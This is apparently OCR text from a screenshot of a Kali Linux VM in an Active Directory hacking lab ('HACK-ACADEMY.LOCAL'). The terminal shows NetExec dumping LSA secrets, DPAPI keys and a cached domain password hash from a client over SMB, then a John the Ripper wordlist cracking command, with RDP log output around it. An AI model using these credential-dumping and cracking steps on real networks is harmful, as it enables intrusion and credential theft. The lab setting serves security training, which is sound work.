 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:20
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
c3373a:::
SMB 10.0.2.9 445 CLIENT-2 dpapi_machinekey:0×0567c35e4dc0d3fb5d2015ba0341053b907b64f1
dpapi_userkey:0×18dba29d7d5e9a483e3844e96fcd2d5130b52886
SMB 10.0.2.9 445 CLIENT-2 NL$KM:4b8d43c6320e61b06a3bf99009aa2f6572781bfb37ab335fbb95f81cd1fe02063605aa154643
0486991b1897522fe581046bdcaec57306889a4eb5afe16610ac
SMB 10.0.2.9 445 CLIENT-2 [+] Dumped 10 LSA secrets to /root/.nxc/logs/lsa/CLIENT-2_10.0.2.9_2025-08-31_1019
05.secrets and /root/.nxc/logs/lsa/CLIENT-2_10.0.2.9_2025-08-31_101905.cached
Running nxc against 3 targets 100% 0:00:00
(root㉿kali)-[~/AD_CHAIN_3]
# HACK-ACADEMY.LOCAL/jbailey:$DCC2$10240#jbailey#0860c5817e76d3945bd7bc8c9a188adc:
(root㉿kali)-[~/AD_CHAIN_3]
# gedit hash
** (gedit:10194): WARNING **: 10:20:22.328: Could not load Peas repository: Typelib file for namespace 'Peas', version '1.0' not found
** (gedit:10194): WARNING **: 10:20:22.328: Could not load PeasGtk repository: Typelib file for namespace 'PeasGtk', version '1.0' not
found
(root㉿kali)-[~/AD_CHAIN_3]
# john --wordlist=/usr/share/wordlists/rockyou.txt a
[10:05:42:006] [1860:0000074d] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdps
nd
[10:05:42:106] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:42:710] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:43:024] [1860:00000764] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Windows::RDS::Dis
playControl:10} OnOpen=(nil), OnClose=0×7fc00e72da20
Quick search
Right Ctrl